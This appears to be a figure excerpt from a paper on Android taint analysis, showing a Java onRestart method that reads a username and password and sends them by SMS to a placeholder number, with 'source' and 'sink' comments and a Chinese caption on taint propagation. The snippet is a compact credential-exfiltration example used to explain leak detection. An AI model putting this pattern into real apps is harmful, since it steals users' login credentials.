 1 protected void onRestart () {
2 ... ...
3 String uname = usernameText.toString();
4 String pwd = passwordText.getText().toString(); //source
5 String leakedPwd = "abc" + pwd;
6 String leakedMessage = "User: " + uname + " | Pwd: " + leakedPwd ;
7 SmsManager smsmanager = SmsManager.getDefault();
8 smsmanager.sendTextMessage("+86 1234", null, leakedMessage , null, null); //sink
9 ... ...
10 }
污点标记传播方向